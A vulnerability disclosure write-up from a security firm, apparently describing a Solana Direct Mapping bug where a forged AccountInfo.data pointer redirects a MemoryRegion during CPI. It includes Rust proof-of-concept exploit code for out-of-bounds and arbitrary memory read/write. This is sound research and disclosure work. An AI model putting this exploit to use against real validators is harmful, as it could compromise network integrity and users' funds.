

CPI Return Process
The major differences occur when returning from a CPI call. Since we're using direct mapping, Vector CoW operations might occur during nested calls, requiring us to check if the original data buffer mapping has been relocated.
1-1. Copy data from reserved buffer back to the directly mapped data buffer.
1-2. Validate all account changes using the same rules as single program execution
2. Check if data buffer was relocated during CoW operations, if relocation occurred, update the parent's MemoryRegion.host_addr to reflect the change
3. Ensure the account data length hasn't exceeded the limits expected by the caller program
4. Write the consolidated account changes back into the parent program's INPUT region
Notably, steps 2 is a new action introduced by Direct Mapping. Since Vector CoW operations might occur during nested calls, we must detect buffer relocations and update memory mappings to maintain consistency.
The MemoryRegion Update Mechanism
When CoW operations relocate account data buffers during CPI execution, the parent program's MemoryRegions still point to the old buffer locations, we need to update it to reflect the change. So how exactly does the update mechanism look like?
MemoryRegion manage virtual-to-host address mappings, with each region covering non-overlapping virtual address ranges. When a buffer gets relocated, we need to identify which specific MemoryRegion needs updating and modify its host_addr to point to the new location.
Solana uses the vm_data_addr field stored in CallerAccount to locate the correct MemoryRegion:
- Locate the Target Region: Use
vm_data_addrto find theMemoryRegionthat maps the account's data. This address should correspond to a virtual address within one of theMemoryRegion's ranges. - Compare Buffer Addresses: Check if the
MemoryRegion's currenthost_addrmatches the account's actual data buffer address inAccountSharedData. If they differ, a relocation occurred during CoW operations. - Update the Mapping: Replace the
MemoryRegion'shost_addrwith the new buffer address fromAccountSharedData, ensuring future VM memory accesses resolve to the correct location. - Complete the Update: After updating
host_addr, when the parent program accesses memory at the same virtual address, it will now correctly resolve to the relocated buffer location.

This mechanism relies on an assumption: that vm_data_addr accurately identifies the correct MemoryRegion to update.
The code of searching for a region containing some specific vm_addr is shown here
:: RUST1impl<'a> UnalignedMemoryMapping<'a> { 2 ... 3 fn find_region(&self, cache: &mut MappingCache, vm_addr: u64) -> Option<&MemoryRegion> { 4 if let Some(index) = cache.find(vm_addr) { 5 ... 6 } else { 7 let mut index = 1; 8 // region_addresses is eytzinger ordered array of MemoryRegions, so we 9 // do a binary search here 10 while index <= self.region_addresses.len() { 11 // Safety: 12 // we start the search at index=1 and in the loop condition check 13 // for index <= len, so bound checks can be avoided 14 index = (index << 1) 15 + unsafe { *self.region_addresses.get_unchecked(index - 1) <= vm_addr } 16 as usize; 17 } 18 index >>= index.trailing_zeros() + 1; 19 if index == 0 { 20 return None; 21 } 22 // Safety: 23 // we check for index==0 above, and by construction if we get here index 24 // must be contained in region 25 let region = unsafe { self.regions.get_unchecked(index - 1) }; 26 ... 27 Some(region) 28 } 29 } 30 ... 31}
The Vulnerability
So how are MemoryRegion.host_addr updates implemented? The update_caller_account() function needs to detect when account data has been relocated due to CoW operations and update the corresponding memory regions.
:: RUST1impl<'a> UnalignedMemoryMapping<'a> { 2 ... 3 pub fn region( 4 &self, 5 access_type: AccessType, 6 vm_addr: u64, 7 ) -> Result<&MemoryRegion, Box<dyn std::error::Error>> { 8 // Safety: 9 // &mut references to the mapping cache are only created internally from methods that do not 10 // invoke each other. UnalignedMemoryMapping is !Sync, so the cache reference below is 11 // guaranteed to be unique. 12 let cache = unsafe { &mut *self.cache.get() }; 13 if let Some(region) = self.find_region(cache, vm_addr) { 14 if (region.vm_addr..region.vm_addr_end).contains(&vm_addr) 15 && (access_type == AccessType::Load || ensure_writable_region(region, &self.cow_cb)) 16 { 17 return Ok(region); 18 } 19 } 20 Err(generate_access_violation(self.config, access_type, vm_addr, 0, 0).unwrap_err()) 21 } 22 ... 23} 24 25// Vulnerable implementation (simplified) 26fn update_caller_account( 27 invoke_context: &InvokeContext, 28 memory_mapping: &mut MemoryMapping, 29 is_loader_deprecated: bool, 30 caller_account: &mut CallerAccount, 31 callee_account: &mut BorrowedAccount<'_>, 32 direct_mapping: bool, 33) -> Result<(), Error> { 34 ... 35 36 if direct_mapping && caller_account.original_data_len > 0 { 37 ... 38 let region = memory_mapping.region(AccessType::Load, caller_account.vm_data_addr)?; 39 let callee_ptr = callee_account.get_data().as_ptr() as u64; 40 if region.host_addr.get() != callee_ptr { 41 region.host_addr.set(callee_ptr); 42 } 43 }
The immediate question is, does the invariant of correct identification of MemoryRegion hold?
The answer is no. Recall CallerAccount.vm_data_addr comes directly from AccountInfo.data.as_ptr() in the VM's heap memory - memory that programs have complete control over.
:: RUST1fn from_account_info( 2 invoke_context: &InvokeContext, 3 memory_mapping: &MemoryMapping, 4 is_loader_deprecated: bool, 5 _vm_addr: u64, 6 account_info: &AccountInfo, 7 original_data_len: usize, 8) -> Result<CallerAccount<'a>, Error> { 9 ... 10 11 let (serialized_data, vm_data_addr, ref_to_len_in_vm, serialized_len_ptr) = { 12 // Double translate data out of RefCell 13 let data = *translate_type::<&[u8]>( 14 memory_mapping, 15 account_info.data.as_ptr() as *const _ as u64, 16 invoke_context.get_check_aligned(), 17 )?; 18 19 ... 20 21 ( 22 serialized_data, 23 vm_data_addr, 24 ref_to_len_in_vm, 25 serialized_len_ptr, 26 ) 27 }; 28 29 Ok(CallerAccount { 30 vm_data_addr, 31 ... 32 }) 33}
By manipulating the AccountInfo.data pointer in VM memory before triggering a CPI call, an attacker can forge the vm_data_addr value. This causes update_caller_account to locate the wrong MemoryRegion and update its host_addr to point to the attacker's target account data, effectively mapping the virtual memory of some MemoryRegion to a wrong host memory.
A Failed Exploit that Led Us Deeper
Though the primitive seems extremely powerful, the exploitation wasn't as smooth as it might seems. After identifying the critical oversight, we started assessing its impact.
Our first intuition is that since virtual memory are mapped incorrectly, it should be possible to bypass the memory write authorization checks, for exmaple, by mapping a writable virtual memory to some account data that should be readonly. This will be sufficient to allow attackers to steal funds by modifying token program accounts. Our first PoC implemented this idea, and it worked on an older version of Direct Mapping.
:: RUST1use std::{ 2 ptr, 3 mem, 4 rc::Rc, 5 cell::RefCell, 6}; 7use solana_program::{ 8 account_info::AccountInfo, 9 instruction::{ 10 AccountMeta, 11 Instruction, 12 }, 13 program::invoke_signed, 14 entrypoint::{ 15 self, 16 ProgramResult, 17 }, 18 pubkey::Pubkey, 19}; 20 21entrypoint!(process_instruction); 22 23 24// accounts[0] : LEVERAGE account controlled by ATTACKER and owned by EXPLOIT program 25// accounts[1] : VICTIM account ATTACKER wants to modify 26// accounts[2] : BENIGN program that owns VICTIM account ATTACKER wants to modify 27pub fn process_instruction( 28 _program_id: &Pubkey, 29 accounts: &[AccountInfo], 30 _instruction_data: &[u8], 31) -> ProgramResult { 32 33 // trigger CoW here to prevent future issues 34 accounts[0].data.borrow_mut()[10] = 2; 35 36 // copy data pointers to force the following cpi update_caller_account to update incorrect region 37 unsafe{ 38 ptr::copy( 39 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>( 40 &accounts[0].data //LEVERAGE 41 ), 42 mem::transmute( 43 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>( 44 &accounts[1].data //VICTIM 45 ) 46 ), 47 mem::size_of::<Rc<RefCell<&mut [u8]>>>() 48 ); 49 } 50 invoke_signed( 51 &Instruction::new_with_bincode( 52 accounts[2].key.clone(), 53 b"", 54 vec![ 55 AccountMeta::new(accounts[1].key.clone(), false), 56 ] 57 ), 58 &[ 59 accounts[1].clone(), 60 ], 61 &[], 62 )?; 63 64 // this will write to accounts[1].data due to corrupted region.host_addr 65 accounts[0].data.borrow_mut()[10] = 1; 66 Ok(()) 67}
However, once we pulled the latest code, our PoC stopped working. How so?
Coincidentally, Solana was actively patching another bug while we were developing our PoC. We originally thought the patch was irrelevant to our bug, but it ended up blocking our first exploit.
The patch addresses a mistake where MemoryRegion states are not updated properly across CPIs. That fix landed in this commit. The main addition of the patch is shown below.
:: RUST1fn update_caller_account_perms( 2 memory_mapping: &MemoryMapping, 3 caller_account: &CallerAccount, 4 callee_account: &BorrowedAccount<'_>, 5 is_loader_deprecated: bool, 6) -> Result<(), Error> { 7 let CallerAccount { 8 original_data_len, 9 vm_data_addr, 10 .. 11 } = caller_account; 12 13 let data_region = account_data_region(memory_mapping, *vm_data_addr, *original_data_len)?; 14 if let Some(region) = data_region { 15 match ( 16 region.state.get(), 17 callee_account.can_data_be_changed().is_ok(), 18 ) { 19 (MemoryState::Readable, true) => { 20 // If the account is still shared it means it wasn't written to yet during this 21 // transaction. We map it as CoW and it'll be copied the first time something 22 // tries to write into it. 23 if callee_account.is_shared() { 24 let index_in_transaction = callee_account.get_index_in_transaction(); 25 region 26 .state 27 .set(MemoryState::Cow(index_in_transaction as u64)); 28 } else { 29 region.state.set(MemoryState::Writable); 30 } 31 } 32 33 (MemoryState::Writable | MemoryState::Cow(_), false) => { 34 region.state.set(MemoryState::Readable); 35 } 36 _ => {} 37 } 38 } 39 let realloc_region = account_realloc_region( 40 memory_mapping, 41 *vm_data_addr, 42 *original_data_len, 43 is_loader_deprecated, 44 )?; 45 if let Some(region) = realloc_region { 46 region 47 .state 48 .set(if callee_account.can_data_be_changed().is_ok() { 49 MemoryState::Writable 50 } else { 51 MemoryState::Readable 52 }); 53 } 54 55 Ok(()) 56}
The idea of the patch is that when a CPI happens, changes to the owner of an account may be updated and flushed to TransactionContext. One example of this is when creating a new token account. The caller is expected to transfer ownership of an empty account to the token program, and the token program will then initialize the token account with relevant data. Obviously we should no longer allow the caller program to directly write the token account data after the token program has taken ownership of it. With Direct Mapping enabled, this means MemoryRegion state must be updated accordingly.
At first glance, the patch seemed unrelated to our finding. But unfortunately, updating state means that while we may point the host pointer of an originally writable MemoryRegion to some unwritable account data, after CPI finishes, the MemoryRegion will just end up being marked as readonly. This kills our exploit.
Still, the vulnerability itself hadn't been patched. We just need to bypass the new checks, and that is exactly what we, Anatomist Security, are best at. With years of deep security research and CTF experience, we specialize in turning dead ends into breakthroughs.
New Exploitation Strategy
So back to the drawing board, what else can we do with our bug? The essence of the bug is confusion of MemoryRegion.host_addr. In other words, we could overwrite an arbitrary MemoryRegion's host_addr with another MemoryRegion's host_addr.
While our first attempt was to change the host_addr of a writable MemoryRegion to some readonly account data buffer, it is definitely not the only way to wield the bug. Our second idea is, instead of trying to write to a readonly account data buffer, what if we changed the host_addr of a writable MemoryRegion to the backing buffer of another writable MemoryRegion that has a different length?
The New Attack Vector: Size Confusion
This new idea led us to a completely different exploitation approach. Instead of trying to bypass permission checks, we could exploit size differences between different account buffers for out-of-bound read/write, a primitive commonly used in binary exploitation.
Consider two accounts, both writable by the attacker:
- SWAP: A small-sized buffer account with data length 0x100
- LEVERAGE: A bigger-sized buffer account, with data length 0x400, whose
host_addrwill be replaced to SWAP'shost_addr
If we could make LEVERAGE account's MemoryRegion point to SWAP account's buffer, by accessing LEVERAGE account's virtual memory, we ends up touching SWAP account's data buffer on the host. Since the MemoryRegion of LEVERAGE has a size of 0x400, larger than the size of the underlying host buffer of SWAP, once we go past the first 0x100 bytes of LEVERAGE's virtual memory, it will map beyond the end of the SWAP data buffer. This gives us out-of-bounds read/write primitive on host memory.
From Limited OOB to Arbitrary read/write
With this, we gain out-of-bounds read/write access to 0x300 bytes (0x400 - 0x100) after SWAP's data buffer in host memory. However, this primitive is limited to a specific range. We need to make it more powerful.
The idea is straightforward: since MemoryRegion structures also reside in host memory, we can scan the out-of-bounds region to locate other MemoryRegion structures. By modifying their host_addr fields to point to our target addresses, accessing the corresponding virtual memory provides arbitrary read/write access to those target addresses. We just need to spray a lot of writable accounts and make the size difference larger to increase the success rate.
Proof-of-Concept
Now, let's take a deep dive into a PoC of how to exploit this vulnerability from the ground up.
Detailed Attack Steps
The exploit requires three specific accounts with distinct purposes:
- SWAP: Small buffer account that serves as the target of the corrupted pointer. Its small buffer will be incorrectly mapped by SWAP's large virtual space.
- POINTER: Pointer account whose
MemoryRegion.host_addrwill be rewritten during memory scanning to point to arbitrary memory addresses. This account serves as our pointer pivot to achieve arbitrary read/write capability. - LEVERAGE: Large buffer account whose
MemoryRegion.host_addrwill be hijacked to point to SWAP's smaller buffer, creating the size mismatch for out-of-bounds access.
Step 1: Account Preparation
First, we want to trigger copy-on-write on both LEVERAGE and SWAP accounts and also resize LEVERAGE to 1 byte to make the code path later simpler.
:: RUST1// Trigger copy-on-write for dedicated buffers 2accounts[leverage_idx].data.borrow_mut()[0] = 1; 3accounts[swap_idx].data.borrow_mut()[0] = 1; 4 5// Resize LEVERAGE to simplify exploit logic 6accounts[leverage_idx].realloc(1, false)?;
Step 2: Fake Pointer Setup
Then we want to overwrite SWAP's AccountInfo.data pointer with LEVERAGE's data pointer. This will cause the runtime to extract LEVERAGE's data address when retrieving SWAP's vm_data_addr during CPI.
:: RUST1unsafe { 2 ptr::copy( 3 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(&accounts[leverage_idx].data), 4 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *mut u8>(&accounts[swap_idx].data), 5 mem::size_of::<Rc<RefCell<&mut [u8]>>>(), 6 ); 7}
Step 3: Vulnerability Trigger via CPI
Now we trigger the flawed update_caller_account() logic by initiating a CPI call doing nothing but with the corrupted SWAP account.
:: RUST1invoke_signed( 2 &Instruction::new_with_bincode( 3 *program_id, 4 b"", 5 vec![AccountMeta::new(accounts[swap_idx].key.clone(), false)], 6 ), 7 &[accounts[swap_idx].clone()], 8 &[], 9)?;
During this CPI call, the runtime builds a CallerAccount for SWAP using the malformed vm_data_addr. Later when CPI returns, it starts the MemoryRegion update process, but instead of finding SWAP's MemoryRegion, it locates LEVERAGE's MemoryRegion and updates LEVERAGE's MemoryRegion.host_addr to point to SWAP's buffer.
Step 4: Size Mismatch to OOB
Next, we expand LEVERAGE to create the size mismatch.
:: RUST1// Resize LEVERAGE back to a larger size for memory scanning 2accounts[leverage_idx].realloc(0xa00000, false)?;
So when we access LEVERAGE beyond SWAP's buffer size, we get out-of-bounds access to host memory.
Step 5: Egg Hunting for MemoryRegion
With the out-of-bounds read/write, we can now hunt for the POINTER account's MemoryRegion structure in host memory.
:: RUST1let leverage_data = accounts[leverage_idx].data.borrow_mut(); 2let mut scan_ptr = leverage_data.as_ptr().add(0x2840); // Start OOB scanning 3 4loop { 5 let check_ptr = scan_ptr as u64; 6 7 // Signature matching for MemoryRegion array 8 if *((check_ptr + 0x18) as *const u64) == 0x000000040020a238 && 9 *((check_ptr + 0x58) as *const u64) == 0x0000000400202908 && 10 *((check_ptr + 0x98) as *const u64) == 0x000000040020f308 && 11 *((check_ptr + 0xd8) as *const u64) == 0x0000000400000000 { 12 // Bingo! 13 ... 14 } 15 ... 16}
We do a really simple signature matching here to locate the POINTER MemoryRegion. Since the VM memory layout is fixed, the pointer fields inside MemoryRegion for specific indices of input accounts are also fixed, so we can just hardcode these VM layout pointers as our signature.
Step 6: Arbitrary R/W via MemoryRegion Hijacking
Once we've successfully hunted down the target MemoryRegion, we can overwrite the POINTER account's MemoryRegion.host_addr and set its state to writable to achieve arbitrary memory access. For example, we can calculate the thread memory base and hijack return addresses with ROP gadgets.
:: RUST1let thread_mem = (*((data_ptr + 0x48) as *const u64) >> 21) << 21; 2 3// Overwrite POINTER account's backing buffer pointer (arb_ptr) 4*((data_ptr + 0x490) as *mut u64) = thread_mem; 5// Set memory region state to writable 6*((data_ptr + 0x4b8) as *mut u64) = 1;
Final Exploit
Putting them all together, here's the final PoC:
:: RUST1use std::{ptr, mem, rc::Rc, cell::RefCell}; 2use solana_program::{ 3 account_info::AccountInfo, 4 instruction::{AccountMeta, Instruction}, 5 program::invoke_signed, 6 entrypoint, 7 entrypoint::ProgramResult, 8 pubkey::Pubkey, 9}; 10 11entrypoint!(process_instruction); 12 13// accounts[0]: SWAP account controlled by ATTACKER, owned by this EXPLOIT program. 14// accounts[1]: POINTER account whose MemoryRegion will point to an arbitrary address. 15// accounts[6]: LEVERAGE account controlled by ATTACKER, owned by this EXPLOIT program. 16 17pub fn process_instruction( 18 program_id: &Pubkey, 19 accounts: &[AccountInfo], 20 _instruction_data: &[u8], 21) -> ProgramResult { 22 if accounts.len() == 8 { 23 let swap_idx = 0; 24 let pointer_idx = 1; 25 let leverage_idx = 6; 26 27 // Prepare LEVERAGE and SWAP accounts to set up memory layout 28 accounts[leverage_idx].data.borrow_mut()[0] = 1; 29 accounts[swap_idx].data.borrow_mut()[0] = 1; 30 31 // Resize LEVERAGE to simplify exploit logic 32 accounts[leverage_idx].realloc(1, false)?; 33 34 // Overwrite SWAP's data pointer with LEVERAGE's pointer 35 unsafe { 36 ptr::copy( 37 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(&accounts[leverage_idx].data), 38 mem::transmute::<&Rc<RefCell<&mut [u8]>>, *mut u8>(&accounts[swap_idx].data), 39 mem::size_of::<Rc<RefCell<&mut [u8]>>>(), 40 ); 41 } 42 43 // Invoke CPI call to trigger pointer confusion 44 invoke_signed( 45 &Instruction::new_with_bincode( 46 *program_id, 47 b"", 48 vec![AccountMeta::new(accounts[swap_idx].key.clone(), false)], 49 ), 50 &[accounts[swap_idx].clone()], 51 &[], 52 )?; 53 54 // Resize LEVERAGE back to a larger size for memory scanning 55 accounts[leverage_idx].realloc(0xa00000, false)?; 56 57 unsafe { 58 // Scan memory to locate MemoryRegion structure 59 let mut data_ptr = accounts[leverage_idx].data.borrow_mut().as_ptr() as u64 + 0x2840; 60 let arb_ptr = accounts[pointer_idx].data.borrow_mut().as_ptr() as u64; 61 62 loop { 63 // Signature matching to reliably identify MemoryRegion 64 if *((data_ptr + 0x18) as *const u64) == 0x000000040020a238 && 65 *((data_ptr + 0x58) as *const u64) == 0x0000000400202908 && 66 *((data_ptr + 0x98) as *const u64) == 0x000000040020f308 && 67 *((data_ptr + 0xd8) as *const u64) == 0x0000000400000000 { 68 69 let thread_mem = (*((data_ptr + 0x48) as *const u64) >> 21) << 21; 70 71 // Overwrite POINTER account's backing buffer pointer (arb_ptr) 72 *((data_ptr + 0x490) as *mut u64) = thread_mem; 73 // Set memory region state to writable 74 *((data_ptr + 0x4b8) as *mut u64) = 1; 75 76 // At this point, arb_ptr (accounts[pointer_idx]) points to arbitrary memory. 77 // ROP chain setup would occur here (omitted). 78 79 return Ok(()); 80 } 81 82 // Move to next potential MemoryRegion structure 83 data_ptr += (*((data_ptr + 0x08) as *const u64) >> 4) << 4; 84 } 85 } 86 87 // Note: computation budget exhaustion may be necessary in real-world scenarios 88 } 89 90 Ok(()) 91} 92
After successfully getting arbitrary read/write, remote code execution (RCE) would be achievable using traditional binary exploitation tricks.
Notably, the PoCs shown here is no where near stable enough to launch an attack against an active Solana network. Specifically, we haven't implemented account spraying, and also used hardcoded offsets for calculating thread stack and ROPgadgets. However, there are well-established approaches in weaponizing such PoCs into exploits, and we leave this as an exercise for interested readers.
Final Thoughts
As demonstrated, even memory-safe languages like Rust can harbor subtle and powerful vulnerabilities, especially in complex systems utilizing unsafe code to push the boundaries of performance and optimization. What began as a curiosity about Solana’s JIT and memory model evolved into a critical finding that could have compromised the integrity of the entire network.
During our disclosure of the bug to Solana, the team was highly responsive, and also fast to understand the concepts discussed in the report. They also made significant decisions such as putting the Direct Mapping feature on hold for further scrutiny, instead of hastily launching it to meet deadlines. While bugs are inevitable, Solana's professional handling of bug disclosures shows their commitment to security, and demonstrates why it deserves to be a top tier project.
We had a lot of fun exploring this bug. Reading through code, understanding system design at a deep level, and crafting a non-obvious exploit path. These are the kinds of challenges we live for. Hopefully, this write-up sheds light on how the bug hunting process really works. It is not just about the final exploit, but about the twists, dead ends, and intuition that lead there. We hope you enjoyed reading it as much as we enjoyed the journey.
At Anatomist Security, we specialize in uncovering such vulnerabilities through deep technical research and rigorous security audits. If you're building complex software, especially in fast-moving areas like blockchain, and want to ensure its robustness, reach out. We'd love to help.